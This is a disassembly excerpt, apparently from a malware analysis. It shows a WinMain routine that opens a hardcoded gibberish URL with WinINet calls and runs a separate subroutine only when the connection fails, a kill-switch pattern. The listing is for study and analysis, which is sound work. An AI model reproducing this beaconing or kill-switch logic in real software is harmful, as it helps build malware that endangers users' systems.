 00408140
00408140 sub     esp, 50h
00408143 push    esi
00408144 push    edi
00408145 mov     ecx, 0Eh
0040814A mov     esi, offset aHttpWwwIuqerfs ; "http://www.iuqerfsodp9ifjaposdfjhgosuri"...
0040814F lea     edi, [esp+58h+szUrl]
00408153 xor     eax, eax
00408155 rep movsd
00408157 movsb
1
00408158 mov     [esp+58h+var_17], eax
0040815C mov     [esp+58h+var_13], eax
00408160 mov     [esp+58h+var_F], eax
00408164 mov     [esp+58h+var_B], eax
00408168 mov     [esp+58h+var_7], eax
0040816C mov     [esp+58h+var_3], ax
00408171 push    eax             ; dwFlags
00408172 push    eax             ; lpszProxyBypass
00408173 push    eax             ; lpszProxy
00408174 push    1               ; dwAccessType
00408176 push    eax             ; lpszAgent
00408177 mov     [esp+6Ch+var_1], al
0040817B call    ds:InternetOpenA
2
00408181 push    0               ; dwContext
00408183 push    84000000h       ; dwFlags
00408188 push    0               ; dwHeadersLength
0040818A lea     ecx, [esp+64h+szUrl]
0040818E mov     esi, eax
00408190 push    0               ; lpszHeaders
00408192 push    ecx             ; lpszUrl
00408193 push    esi             ; hInternet
00408194 call    ds:InternetOpenUrlA
3
0040819A mov     edi, eax
0040819C push    esi             ; hInternet
0040819D mov     esi, ds:InternetCloseHandle
004081A3 test    edi, edi
004081A5 jnz     short loc_4081BC
4
False
004081A7 call    esi ; InternetCloseHandle
004081A9 push    0               ; hInternet
004081AB call    esi ; InternetCloseHandle
004081AD call    sub_408090
004081B2 pop     edi
004081B3 xor     eax, eax
004081B5 pop     esi
004081B6 add     esp, 50h
004081B9 retn    10h
True
004081BC
004081BC loc_4081BC:
004081BC call    esi ; InternetCloseHandle
004081BE push    edi             ; hInternet
004081BF call    esi ; InternetCloseHandle
004081C1 pop     edi
004081C2 xor     eax, eax
004081C4 pop     esi
004081C5 add     esp, 50h
004081C8 retn    10h
004081C8 _WinMain@16 endp
004081C8